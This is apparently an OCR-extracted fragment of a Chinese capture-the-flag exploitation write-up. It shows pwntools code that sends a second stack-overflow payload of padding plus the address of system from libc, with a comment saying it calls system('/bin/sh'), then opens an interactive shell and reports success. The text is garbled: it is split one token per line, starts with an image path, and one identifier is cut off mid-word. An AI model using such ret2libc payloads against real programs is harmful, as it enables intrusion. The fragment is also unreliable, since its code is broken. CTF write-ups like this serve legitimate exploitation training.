
p
.
recvuntil
(
"Give me your passcode: "
)
# 第二次栈溢出, payload为调用system("/bin/sh")，执行结束后返回
payload 
=
0x18
*
'z'
+
p32
(
0
)
+
p32
(
system_libc
)
+
p32
(
toooomuch_
p
.
sendline
(
payload
)
# 切换到交互模式
p
.
interactive
(
)
Getshell成功。